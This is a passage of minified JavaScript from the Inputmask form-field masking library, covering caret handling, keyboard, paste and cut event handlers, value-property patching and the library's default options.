o,s=S(t),a=[];if(s.length>1+(""===s[s.length-1].match.def?1:0))for(var c=0;c<s.length;c++)if(!0!==s[c].match.optionality&&!0!==s[c].match.optionalQuantifier&&(null===s[c].match.fn||o===i||!1!==s[c].match.fn.test(o.match.def,f(),t,!0,l))&&(a.push(s[c]),null===s[c].match.fn&&(o=s[c]),a.length>1&&/[0-9a-bA-Z]/.test(a[0].match.def)))return l.placeholder.charAt(t%l.placeholder.length)}return n.def}return l.placeholder.charAt(t%l.placeholder.length)}function L(t,o,s,a,c){function u(e,t){return-1!==w().slice(e,O(e)).join("").indexOf(t)&&!P(e)&&_(e).match.nativeDef===t.charAt(t.length-1)}var d=a.slice(),h="",p=-1,v=i;if(m(),s||!0===l.autoUnmask)p=O(p);else{var y=w().slice(0,O(-1)).join(""),T=d.join("").match(new RegExp("^"+r.escapeRegex(y),"g"));T&&T.length>0&&(d.splice(0,T.length*y.length),p=O(p))}if(-1===p?(f().p=O(p),p=0):f().p=p,e.each(d,function(n,r){if(r!==i)if(f().validPositions[n]===i&&d[n]===D(n)&&P(n,!0)&&!1===E(n,d[n],!0,i,i,!0))f().p++;else{var o=new e.Event("_checkval");o.which=r.charCodeAt(0),h+=r;var a=g(i,!0),c=f().validPositions[a],y=b(a+1,c?c.locator.slice():i,a);if(!u(p,h)||s||l.autoUnmask){var _=s?n:null==y.match.fn&&y.match.optionality&&a+1<f().p?a+1:f().p;v=ne.keypressEvent.call(t,o,!0,!1,s,_),p=_+1,h=""}else v=ne.keypressEvent.call(t,o,!0,!1,!0,a+1);if(!1!==v&&!s&&e.isFunction(l.onBeforeWrite)){var T=v;if(v=l.onBeforeWrite.call(K,o,x(),v.forwardPosition,l),(v=e.extend(T,v))&&v.refreshFromBuffer){var S=v.refreshFromBuffer;k(!0===S?S:S.start,S.end,v.buffer),m(!0),v.caret&&(f().p=v.caret,v.forwardPosition=v.caret)}}}}),o){var S=i;n.activeElement===t&&v&&(S=l.numericInput?I(v.forwardPosition):v.forwardPosition),j(t,x(),S,c||new e.Event("checkval"),c&&"input"===c.type)}}function N(t){if(t){if(t.inputmask===i)return t.value;t.inputmask&&t.inputmask.refreshValue&&ne.setValueEvent.call(t)}var n=[],r=f().validPositions;for(var o in r)r[o].match&&null!=r[o].match.fn&&n.push(r[o].input);var s=0===n.length?"":(Q?n.reverse():n).join("");if(e.isFunction(l.onUnMask)){var a=(Q?x().slice().reverse():x()).join("");s=l.onUnMask.call(K,a,s,l)}return s}function H(e,r,o,s){function a(e){return!0===s||!Q||"number"!=typeof e||l.greedy&&""===l.placeholder||(e=x().join("").length-e),e}var u;if(r===i)return e.setSelectionRange?(r=e.selectionStart,o=e.selectionEnd):t.getSelection?(u=t.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&u.commonAncestorContainer!==e||(r=u.startOffset,o=u.endOffset):n.selection&&n.selection.createRange&&(o=(r=0-(u=n.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+u.text.length),{begin:a(r),end:a(o)};if(r.begin!==i&&(o=r.end,r=r.begin),"number"==typeof r){r=a(r),o="number"==typeof(o=a(o))?o:r;var d=parseInt(((e.ownerDocument.defaultView||t).getComputedStyle?(e.ownerDocument.defaultView||t).getComputedStyle(e,null):e.currentStyle).fontSize)*o;if(e.scrollLeft=d>e.scrollWidth?d:0,c||!1!==l.insertMode||r!==o||o++,e.setSelectionRange)e.selectionStart=r,e.selectionEnd=o;else if(t.getSelection){if(u=n.createRange(),e.firstChild===i||null===e.firstChild){var h=n.createTextNode("");e.appendChild(h)}u.setStart(e.firstChild,r<e.inputmask._valueGet().length?r:e.inputmask._valueGet().length),u.setEnd(e.firstChild,o<e.inputmask._valueGet().length?o:e.inputmask._valueGet().length),u.collapse(!0);var p=t.getSelection();p.removeAllRanges(),p.addRange(u)}else e.createTextRange&&((u=e.createTextRange()).collapse(!0),u.moveEnd("character",o),u.moveStart("character",r),u.select());V(e,{begin:r,end:o})}}function R(t){var n,r,o=x(),s=o.length,a=g(),l={},c=f().validPositions[a],u=c!==i?c.locator.slice():i;for(n=a+1;n<o.length;n++)u=(r=b(n,u,n-1)).locator.slice(),l[n]=e.extend(!0,{},r);var d=c&&c.alternation!==i?c.locator[c.alternation]:i;for(n=s-1;n>a&&((r=l[n]).match.optionality||r.match.optionalQuantifier&&r.match.newBlockMarker||d&&(d!==l[n].locator[c.alternation]&&null!=r.match.fn||null===r.match.fn&&r.locator[c.alternation]&&C(r.locator[c.alternation].toString().split(","),d.toString().split(","))&&""!==S(n)[0].def))&&o[n]===D(n,r.match);n--)s--;return t?{l:s,def:l[s]?l[s].match:i}:s}function B(e){for(var t,n=R(),r=e.length,o=f().validPositions[g()];n<r&&!P(n,!0)&&(t=o!==i?b(n,o.locator.slice(""),o):_(n))&&!0!==t.match.optionality&&(!0!==t.match.optionalQuantifier&&!0!==t.match.newBlockMarker||n+1===r&&""===(o!==i?b(n+1,o.locator.slice(""),o):_(n+1)).match.def);)n++;for(;(t=f().validPositions[n-1])&&t&&t.match.optionality&&t.input===l.skipOptionalPartCharacter;)n--;return e.splice(n),e}function G(t){if(e.isFunction(l.isComplete))return l.isComplete(t,l);if("*"===l.repeat)return i;var n=!1,r=R(!0),o=I(r.l);if(r.def===i||r.def.newBlockMarker||r.def.optionality||r.def.optionalQuantifier){n=!0;for(var s=0;s<=o;s++){var a=b(s).match;if(null!==a.fn&&f().validPositions[s]===i&&!0!==a.optionality&&!0!==a.optionalQuantifier||null===a.fn&&t[s]!==D(s,a)){n=!1;break}}}return n}function $(t,n,o,s,a){if((l.numericInput||Q)&&(n===r.keyCode.BACKSPACE?n=r.keyCode.DELETE:n===r.keyCode.DELETE&&(n=r.keyCode.BACKSPACE),Q)){var c=o.end;o.end=o.begin,o.begin=c}n===r.keyCode.BACKSPACE&&(o.end-o.begin<1||!1===l.insertMode)?(o.begin=I(o.begin),f().validPositions[o.begin]!==i&&f().validPositions[o.begin].input===l.groupSeparator&&o.begin--):n===r.keyCode.DELETE&&o.begin===o.end&&(o.end=P(o.end,!0)&&f().validPositions[o.end]&&f().validPositions[o.end].input!==l.radixPoint?o.end+1:O(o.end)+1,f().validPositions[o.begin]!==i&&f().validPositions[o.begin].input===l.groupSeparator&&o.end++),v(o.begin,o.end,!1,s),!0!==s&&function(){if(l.keepStatic){for(var n=[],r=g(-1,!0),o=e.extend(!0,{},f().validPositions),s=f().validPositions[r];r>=0;r--){var a=f().validPositions[r];if(a){if(!0!==a.generatedInput&&/[0-9a-bA-Z]/.test(a.input)&&n.push(a.input),delete f().validPositions[r],a.alternation!==i&&a.locator[a.alternation]!==s.locator[a.alternation])break;s=a}}if(r>-1)for(f().p=O(g(-1,!0));n.length>0;){var c=new e.Event("keypress");c.which=n.pop().charCodeAt(0),ne.keypressEvent.call(t,c,!0,!1,!1,f().p)}else f().validPositions=e.extend(!0,{},o)}}();var u=g(o.begin,!0);if(u<o.begin)f().p=O(u);else if(!0!==s&&(f().p=o.begin,!0!==a))for(;f().p<u&&f().validPositions[f().p]===i;)f().p++}function F(i){function r(e){var t,r=n.createElement("span");for(var s in o)isNaN(s)&&-1!==s.indexOf("font")&&(r.style[s]=o[s]);r.style.textTransform=o.textTransform,r.style.letterSpacing=o.letterSpacing,r.style.position="absolute",r.style.height="auto",r.style.width="auto",r.style.visibility="hidden",r.style.whiteSpace="nowrap",n.body.appendChild(r);var a,l=i.inputmask._valueGet(),c=0;for(t=0,a=l.length;t<=a;t++){if(r.innerHTML+=l.charAt(t)||"_",r.offsetWidth>=e){var u=e-c,d=r.offsetWidth-e;r.innerHTML=l.charAt(t),t=(u-=r.offsetWidth/3)<d?t-1:t;break}c=r.offsetWidth}return n.body.removeChild(r),t}var o=(i.ownerDocument.defaultView||t).getComputedStyle(i,null),s=n.createElement("div");s.style.width=o.width,s.style.textAlign=o.textAlign,(z=n.createElement("div")).className="im-colormask",i.parentNode.insertBefore(z,i),i.parentNode.removeChild(i),z.appendChild(s),z.appendChild(i),i.style.left=s.offsetLeft+"px",e(i).on("click",function(e){return H(i,r(e.clientX)),ne.clickEvent.call(i,[e])}),e(i).on("keydown",function(e){e.shiftKey||!1===l.insertMode||setTimeout(function(){V(i)},0)})}function V(e,t,r){function o(){h||null!==a.fn&&c.input!==i?h&&(null!==a.fn&&c.input!==i||""===a.def)&&(h=!1,d+="</span>"):(h=!0,d+="<span class='im-static'>")}function s(i){!0!==i&&p!==t.begin||n.activeElement!==e||(d+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var a,c,u,d="",h=!1,p=0;if(z!==i){var m=x();if(t===i?t=H(e):t.begin===i&&(t={begin:t,end:t}),!0!==r){var v=g();do s(),f().validPositions[p]?(c=f().validPositions[p],a=c.match,u=c.locator.slice(),o(),d+=m[p]):(c=b(p,u,p-1),a=c.match,u=c.locator.slice(),(!1===l.jitMasking||p<v||"number"==typeof l.jitMasking&&isFinite(l.jitMasking)&&l.jitMasking>p)&&(o(),d+=D(p,a))),p++;while((U===i||p<U)&&(null!==a.fn||""!==a.def)||v>p||h);-1===d.indexOf("im-caret")&&s(!0),h&&o()}var y=z.getElementsByTagName("div")[0];y.innerHTML=d,e.inputmask.positionColorMask(e,y)}}s=s||this.maskset,l=l||this.opts;var W,q,U,z,K=this,X=this.el,Q=this.isRTL,Y=!1,Z=!1,J=!1,ee=!1,te={on:function(t,n,o){var s=function(t){if(this.inputmask===i&&"FORM"!==this.nodeName){var n=e.data(this,"_inputmask_opts");n?new r(n).mask(this):te.off(this)}else{if("setvalue"===t.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===l.tabThrough&&t.keyCode===r.keyCode.TAB))){switch(t.type){case"input":if(!0===Z)return Z=!1,t.preventDefault();break;case"keydown":Y=!1,Z=!1;break;case"keypress":if(!0===Y)return t.preventDefault();Y=!0;break;case"click":if(u||d){var s=this,a=arguments;return setTimeout(function(){o.apply(s,a)},0),!1}}var c=o.apply(this,arguments);return!1===c&&(t.preventDefault(),t.stopPropagation()),c}t.preventDefault()}};t.inputmask.events[n]=t.inputmask.events[n]||[],t.inputmask.events[n].push(s),-1!==e.inArray(n,["submit","reset"])?null!==t.form&&e(t.form).on(n,s):e(t).on(n,s)},off:function(t,n){if(t.inputmask&&t.inputmask.events){var i;n?(i=[])[n]=t.inputmask.events[n]:i=t.inputmask.events,e.each(i,function(n,i){for(;i.length>0;){var r=i.pop();-1!==e.inArray(n,["submit","reset"])?null!==t.form&&e(t.form).off(n,r):e(t).off(n,r)}delete t.inputmask.events[n]})}}},ne={keydownEvent:function(t){var i=this,o=e(i),s=t.keyCode,a=H(i);if(s===r.keyCode.BACKSPACE||s===r.keyCode.DELETE||d&&s===r.keyCode.BACKSPACE_SAFARI||t.ctrlKey&&s===r.keyCode.X&&!function(e){var t=n.createElement("input"),i="on"+e,r=i in t;return r||(t.setAttribute(i,"return;"),r="function"==typeof t[i]),t=null,r}("cut"))t.preventDefault(),$(i,s,a),j(i,x(!0),f().p,t,i.inputmask._valueGet()!==x().join("")),i.inputmask._valueGet()===w().join("")?o.trigger("cleared"):!0===G(x())&&o.trigger("complete");else if(s===r.keyCode.END||s===r.keyCode.PAGE_DOWN){t.preventDefault();var c=O(g());l.insertMode||c!==f().maskLength||t.shiftKey||c--,H(i,t.shiftKey?a.begin:c,c,!0)}else s===r.keyCode.HOME&&!t.shiftKey||s===r.keyCode.PAGE_UP?(t.preventDefault(),H(i,0,t.shiftKey?a.begin:0,!0)):(l.undoOnEscape&&s===r.keyCode.ESCAPE||90===s&&t.ctrlKey)&&!0!==t.altKey?(L(i,!0,!1,W.split("")),o.trigger("click")):s!==r.keyCode.INSERT||t.shiftKey||t.ctrlKey?!0===l.tabThrough&&s===r.keyCode.TAB?(!0===t.shiftKey?(null===_(a.begin).match.fn&&(a.begin=O(a.begin)),a.end=I(a.begin,!0),a.begin=I(a.end,!0)):(a.begin=O(a.begin,!0),a.end=O(a.begin,!0),a.end<f().maskLength&&a.end--),a.begin<f().maskLength&&(t.preventDefault(),H(i,a.begin,a.end))):t.shiftKey||!1===l.insertMode&&(s===r.keyCode.RIGHT?setTimeout(function(){var e=H(i);H(i,e.begin)},0):s===r.keyCode.LEFT&&setTimeout(function(){var e=H(i);H(i,Q?e.begin+1:e.begin-1)},0)):(l.insertMode=!l.insertMode,H(i,l.insertMode||a.begin!==f().maskLength?a.begin:a.begin-1));l.onKeyDown.call(this,t,x(),H(i).begin,l),J=-1!==e.inArray(s,l.ignorables)},keypressEvent:function(t,n,o,s,a){var c=this,u=e(c),d=t.which||t.charCode||t.keyCode;if(!(!0===n||t.ctrlKey&&t.altKey)&&(t.ctrlKey||t.metaKey||J))return d===r.keyCode.ENTER&&W!==x().join("")&&(W=x().join(""),setTimeout(function(){u.trigger("change")},0)),!0;if(d){46===d&&!1===t.shiftKey&&""!==l.radixPoint&&(d=l.radixPoint.charCodeAt(0));var h,p=n?{begin:a,end:a}:H(c),g=String.fromCharCode(d);f().writeOutBuffer=!0;var v=E(p,g,s);if(!1!==v&&(m(!0),h=v.caret!==i?v.caret:n?v.pos+1:O(v.pos),f().p=h),!1!==o&&(setTimeout(function(){l.onKeyValidation.call(c,d,v,l)},0),f().writeOutBuffer&&!1!==v)){var y=x();j(c,y,l.numericInput&&v.caret===i?I(h):h,t,!0!==n),!0!==n&&setTimeout(function(){!0===G(y)&&u.trigger("complete")},0)}if(t.preventDefault(),n)return!1!==v&&(v.forwardPosition=h),v}},pasteEvent:function(n){var i,r=this,o=n.originalEvent||n,s=e(r),a=r.inputmask._valueGet(!0),c=H(r);Q&&(i=c.end,c.end=c.begin,c.begin=i);var u=a.substr(0,c.begin),d=a.substr(c.end,a.length);if(u===(Q?w().reverse():w()).slice(0,c.begin).join("")&&(u=""),d===(Q?w().reverse():w()).slice(c.end).join("")&&(d=""),Q&&(i=u,u=d,d=i),t.clipboardData&&t.clipboardData.getData)a=u+t.clipboardData.getData("Text")+d;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=u+o.clipboardData.getData("text/plain")+d}var h=a;if(e.isFunction(l.onBeforePaste)){if(!1===(h=l.onBeforePaste.call(K,a,l)))return n.preventDefault();h||(h=a)}return L(r,!1,!1,Q?h.split("").reverse():h.toString().split("")),j(r,x(),O(g()),n,W!==x().join("")),!0===G(x())&&s.trigger("complete"),n.preventDefault()},inputFallBackEvent:function(t){var n=this,i=n.inputmask._valueGet();if(x().join("")!==i){var o=H(n);if(!1===function(t,n,i){if("."===n.charAt(i.begin-1)&&""!==l.radixPoint&&((n=n.split(""))[i.begin-1]=l.radixPoint.charAt(0),n=n.join("")),n.charAt(i.begin-1)===l.radixPoint&&n.length>x().length){var r=new e.Event("keypress");return r.which=l.radixPoint.charCodeAt(0),ne.keypressEvent.call(t,r,!0,!0,!1,i.begin-1),!1}}(n,i,o))return!1;if(i=i.replace(new RegExp("("+r.escapeRegex(w().join(""))+")*"),""),!1===function(t,n,i){if(u){var r=n.replace(x().join(""),"");if(1===r.length){var o=new e.Event("keypress");return o.which=r.charCodeAt(0),ne.keypressEvent.call(t,o,!0,!0,!1,f().validPositions[i.begin-1]?i.begin:i.begin-1),!1}}}(n,i,o))return!1;o.begin>i.length&&(H(n,i.length),o=H(n));var s=x().join(""),a=i.substr(0,o.begin),c=i.substr(o.begin),d=s.substr(0,o.begin),h=s.substr(o.begin),p=o,m="",g=!1;if(a!==d){p.begin=0;for(var v=(g=a.length>=d.length)?a.length:d.length,y=0;a.charAt(y)===d.charAt(y)&&y<v;y++)p.begin++;g&&(m+=a.slice(p.begin,p.end))}c!==h&&(c.length>h.length?g&&(p.end=p.begin):c.length<h.length?p.end+=h.length-c.length:c.charAt(0)!==h.charAt(0)&&p.end++),j(n,x(),p),m.length>0?e.each(m.split(""),function(t,i){var r=new e.Event("keypress");r.which=i.charCodeAt(0),J=!1,ne.keypressEvent.call(n,r)}):(p.begin===p.end-1&&H(n,I(p.begin+1),p.end),t.keyCode=r.keyCode.DELETE,ne.keydownEvent.call(n,t)),t.preventDefault()}},setValueEvent:function(t){this.inputmask.refreshValue=!1;var n=this,i=n.inputmask._valueGet(!0);e.isFunction(l.onBeforeMask)&&(i=l.onBeforeMask.call(K,i,l)||i),i=i.split(""),L(n,!0,!1,Q?i.reverse():i),W=x().join(""),(l.clearMaskOnLostFocus||l.clearIncomplete)&&n.inputmask._valueGet()===w().join("")&&n.inputmask._valueSet("")},focusEvent:function(e){var t=this,n=t.inputmask._valueGet();l.showMaskOnFocus&&(!l.showMaskOnHover||l.showMaskOnHover&&""===n)&&(t.inputmask._valueGet()!==x().join("")?j(t,x(),O(g())):!1===ee&&H(t,O(g()))),!0===l.positionCaretOnTab&&!1===ee&&""!==n&&(j(t,x(),H(t)),ne.clickEvent.apply(t,[e,!0])),W=x().join("")},mouseleaveEvent:function(e){var t=this;if(ee=!1,l.clearMaskOnLostFocus&&n.activeElement!==t){var i=x().slice(),r=t.inputmask._valueGet();r!==t.getAttribute("placeholder")&&""!==r&&(-1===g()&&r===w().join("")?i=[]:B(i),j(t,i))}},clickEvent:function(t,r){function o(t){if(""!==l.radixPoint){var n=f().validPositions;if(n[t]===i||n[t].input===D(t)){if(t<O(-1))return!0;var r=e.inArray(l.radixPoint,x());if(-1!==r){for(var o in n)if(r<o&&n[o].input!==D(o))return!1;return!0}}}return!1}var s=this;setTimeout(function(){if(n.activeElement===s){var e=H(s);if(r&&(Q?e.end=e.begin:e.begin=e.end),e.begin===e.end)switch(l.positionCaretOnClick){case"none":break;case"radixFocus":if(o(e.begin)){var t=x().join("").indexOf(l.radixPoint);H(s,l.numericInput?O(t):t);break}default:var a=e.begin,c=g(a,!0),u=O(c);if(a<u)H(s,P(a,!0)||P(a-1,!0)?a:O(a));else{var d=f().validPositions[c],h=b(u,d?d.match.locator:i,d),p=D(u,h.match);if(""!==p&&x()[u]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!P(u,!0)&&h.match.def===p){var m=O(u);(a>=m||a===u)&&(u=m)}H(s,u)}}}},0)},dblclickEvent:function(e){var t=this;setTimeout(function(){H(t,0,O(g()))},0)},cutEvent:function(i){var o=this,s=e(o),a=H(o),l=i.originalEvent||i,c=t.clipboardData||l.clipboardData,u=Q?x().slice(a.end,a.begin):x().slice(a.begin,a.end);c.setData("text",Q?u.reverse().join(""):u.join("")),n.execCommand&&n.execCommand("copy"),$(o,r.keyCode.DELETE,a),j(o,x(),f().p,i,W!==x().join("")),o.inputmask._valueGet()===w().join("")&&s.trigger("cleared")},blurEvent:function(t){var n=e(this),r=this;if(r.inputmask){var o=r.inputmask._valueGet(),s=x().slice();""!==o&&(l.clearMaskOnLostFocus&&(-1===g()&&o===w().join("")?s=[]:B(s)),!1===G(s)&&(setTimeout(function(){n.trigger("incomplete")},0),l.clearIncomplete&&(m(),s=l.clearMaskOnLostFocus?[]:w().slice())),j(r,s,i,t)),W!==x().join("")&&(W=s.join(""),n.trigger("change"))}},mouseenterEvent:function(e){var t=this;ee=!0,n.activeElement!==t&&l.showMaskOnHover&&t.inputmask._valueGet()!==x().join("")&&j(t,x())},submitEvent:function(e){W!==x().join("")&&q.trigger("change"),l.clearMaskOnLostFocus&&-1===g()&&X.inputmask._valueGet&&X.inputmask._valueGet()===w().join("")&&X.inputmask._valueSet(""),l.removeMaskOnSubmit&&(X.inputmask._valueSet(X.inputmask.unmaskedvalue(),!0),setTimeout(function(){j(X,x())},0))},resetEvent:function(e){X.inputmask.refreshValue=!0,setTimeout(function(){q.trigger("setvalue")},0)}};r.prototype.positionColorMask=function(e,t){e.style.left=t.offsetLeft+"px"};var ie;if(o!==i)switch(o.action){case"isComplete":return X=o.el,G(x());case"unmaskedvalue":return X!==i&&o.value===i||(ie=o.value,ie=(e.isFunction(l.onBeforeMask)?l.onBeforeMask.call(K,ie,l)||ie:ie).split(""),L(i,!1,!1,Q?ie.reverse():ie),e.isFunction(l.onBeforeWrite)&&l.onBeforeWrite.call(K,i,x(),0,l)),N(X);case"mask":!function(t){te.off(t);var r=function(t,r){var o=t.getAttribute("type"),s="INPUT"===t.tagName&&-1!==e.inArray(o,r.supportsInputType)||t.isContentEditable||"TEXTAREA"===t.tagName;if(!s)if("INPUT"===t.tagName){var a=n.createElement("input");a.setAttribute("type",o),s="text"===a.type,a=null}else s="partial";return!1!==s?function(t){function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==g()||!0!==r.nullable?n.activeElement===this&&r.clearMaskOnLostFocus?(Q?B(x().slice()).reverse():B(x().slice())).join(""):a.call(this):"":a.call(this)}function s(t){l.call(this,t),this.inputmask&&e(this).trigger("setvalue")}var a,l;if(!t.inputmask.__valueGet){if(!0!==r.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var c=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):i;c&&c.get&&c.set?(a=c.get,l=c.set,Object.defineProperty(t,"value",{get:o,set:s,configurable:!0})):"INPUT"!==t.tagName&&(a=function(){return this.textContent},l=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:o,set:s,configurable:!0}))}else n.__lookupGetter__&&t.__lookupGetter__("value")&&(a=t.__lookupGetter__("value"),l=t.__lookupSetter__("value"),t.__defineGetter__("value",o),t.__defineSetter__("value",s));t.inputmask.__valueGet=a,t.inputmask.__valueSet=l}t.inputmask._valueGet=function(e){return Q&&!0!==e?a.call(this.el).split("").reverse().join(""):a.call(this.el)},t.inputmask._valueSet=function(e,t){l.call(this.el,null===e||e===i?"":!0!==t&&Q?e.split("").reverse().join(""):e)},a===i&&(a=function(){return this.value},l=function(e){this.value=e},function(t){if(e.valHooks&&(e.valHooks[t]===i||!0!==e.valHooks[t].inputmaskpatch)){var n=e.valHooks[t]&&e.valHooks[t].get?e.valHooks[t].get:function(e){return e.value},o=e.valHooks[t]&&e.valHooks[t].set?e.valHooks[t].set:function(e,t){return e.value=t,e};e.valHooks[t]={get:function(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var t=n(e);return-1!==g(i,i,e.inputmask.maskset.validPositions)||!0!==r.nullable?t:""}return n(e)},set:function(t,n){var i,r=e(t);return i=o(t,n),t.inputmask&&r.trigger("setvalue"),i},inputmaskpatch:!0}}}(t.type),function(t){te.on(t,"mouseenter",function(t){var n=e(this);this.inputmask._valueGet()!==x().join("")&&n.trigger("setvalue")})}(t))}}(t):t.inputmask=i,s}(t,l);if(!1!==r&&(X=t,q=e(X),-1===(U=X!==i?X.maxLength:i)&&(U=i),!0===l.colorMask&&F(X),h&&(X.hasOwnProperty("inputmode")&&(X.inputmode=l.inputmode,X.setAttribute("inputmode",l.inputmode)),"rtfm"===l.androidHack&&(!0!==l.colorMask&&F(X),X.type="password")),!0===r&&(te.on(X,"submit",ne.submitEvent),te.on(X,"reset",ne.resetEvent),te.on(X,"mouseenter",ne.mouseenterEvent),te.on(X,"blur",ne.blurEvent),te.on(X,"focus",ne.focusEvent),te.on(X,"mouseleave",ne.mouseleaveEvent),!0!==l.colorMask&&te.on(X,"click",ne.clickEvent),te.on(X,"dblclick",ne.dblclickEvent),te.on(X,"paste",ne.pasteEvent),te.on(X,"dragdrop",ne.pasteEvent),te.on(X,"drop",ne.pasteEvent),te.on(X,"cut",ne.cutEvent),te.on(X,"complete",l.oncomplete),te.on(X,"incomplete",l.onincomplete),te.on(X,"cleared",l.oncleared),h||!0===l.inputEventOnly?X.removeAttribute("maxLength"):(te.on(X,"keydown",ne.keydownEvent),te.on(X,"keypress",ne.keypressEvent)),te.on(X,"compositionstart",e.noop),te.on(X,"compositionupdate",e.noop),te.on(X,"compositionend",e.noop),te.on(X,"keyup",e.noop),te.on(X,"input",ne.inputFallBackEvent),te.on(X,"beforeinput",e.noop)),te.on(X,"setvalue",ne.setValueEvent),W=w().join(""),""!==X.inputmask._valueGet(!0)||!1===l.clearMaskOnLostFocus||n.activeElement===X)){var o=e.isFunction(l.onBeforeMask)?l.onBeforeMask.call(K,X.inputmask._valueGet(!0),l)||X.inputmask._valueGet(!0):X.inputmask._valueGet(!0);""!==o&&L(X,!0,!1,Q?o.split("").reverse():o.split(""));var s=x().slice();W=s.join(""),!1===G(s)&&l.clearIncomplete&&m(),l.clearMaskOnLostFocus&&n.activeElement!==X&&(-1===g()?s=[]:B(s)),j(X,s),n.activeElement===X&&H(X,O(g()))}}(X);break;case"format":return ie=(e.isFunction(l.onBeforeMask)?l.onBeforeMask.call(K,o.value,l)||o.value:o.value).split(""),L(i,!0,!1,Q?ie.reverse():ie),o.metadata?{value:Q?x().slice().reverse().join(""):x().join(""),metadata:a.call(this,{action:"getmetadata"},s,l)}:Q?x().slice().reverse().join(""):x().join("");case"isValid":o.value?(ie=o.value.split(""),L(i,!0,!0,Q?ie.reverse():ie)):o.value=x().join("");for(var re=x(),oe=R(),se=re.length-1;se>oe&&!P(se);se--);return re.splice(oe,se+1-oe),G(re)&&o.value===x().join("");case"getemptymask":return w().join("");case"remove":return X&&X.inputmask&&(q=e(X),X.inputmask._valueSet(l.autoUnmask?N(X):X.inputmask._valueGet(!0)),
te.off(X),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(X),"value")&&X.inputmask.__valueGet&&Object.defineProperty(X,"value",{get:X.inputmask.__valueGet,set:X.inputmask.__valueSet,configurable:!0}):n.__lookupGetter__&&X.__lookupGetter__("value")&&X.inputmask.__valueGet&&(X.__defineGetter__("value",X.inputmask.__valueGet),X.__defineSetter__("value",X.inputmask.__valueSet)),X.inputmask=i),X;case"getmetadata":if(e.isArray(s.metadata)){var ae=p(!0,0,!1).join("");return e.each(s.metadata,function(e,t){if(t.mask===ae)return ae=t,!1}),ae}return s.metadata}}var l=navigator.userAgent,c=/mobile/i.test(l),u=/iemobile/i.test(l),d=/iphone/i.test(l)&&!u,h=/android/i.test(l)&&!u;return r.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:e.noop,onincomplete:e.noop,oncleared:e.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:e.noop,onBeforeMask:null,onBeforePaste:function(t,n){return e.isFunction(n.onBeforeMask)?n.onBeforeMask.call(this,t,n):t},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:e.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:i,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:e.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:i,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(l){function c(n,r,s,a){function l(e,r){null!==(r=r!==i?r:n.getAttribute(a+"-"+e))&&("string"==typeof r&&(0===e.indexOf("on")?r=t[r]:"false"===r?r=!1:"true"===r&&(r=!0)),s[e]=r)}if(!0===r.importDataAttributes){var c,u,d,h,p=n.getAttribute(a);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),u=JSON.parse("{"+p+"}")),u){d=i;for(h in u)if("alias"===h.toLowerCase()){d=u[h];break}}l("alias",d),s.alias&&o(s.alias,s,r);for(c in r){if(u){d=i;for(h in u)if(h.toLowerCase()===c.toLowerCase()){d=u[h];break}}l(c,d)}}return e.extend(!0,r,s),("rtl"===n.dir||r.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||r.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),r.isRTL=!0),r}var u=this;return"string"==typeof l&&(l=n.getElementById(l)||n.querySelectorAll(l)),l=l.nodeName?[l]:l,e.each(l,function(t,n){var o=e.extend(!0,{},u.opts);c(n,o,e.extend(!0,{},u.userOptions),u.dataAttribute);var l=s(o,u.noMasksCache);l!==i&&(n.inputmask!==i&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new r(i,i,(!0)),n.inputmask.opts=o,n.inputmask.noMasksCache=u.noMasksCache,n.inputmask.userOptions=e.extend(!0,{},u.userOptions),n.inputmask.isRTL=o.isRTL||o.numericInput,n.inputmask.el=n,n.inputmask.maskset=l,e.data(n,"_inputmask_opts",o),a.call(n.inputmask,{action:"mask"}))}),l&&l[0]?l[0].inputmask||this:this},option:function(t,n){return"string"==typeof t?this.opts[t]:"object"==typeof t?(e.extend(this.userOptions,t),this.el&&!0!==n&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){return 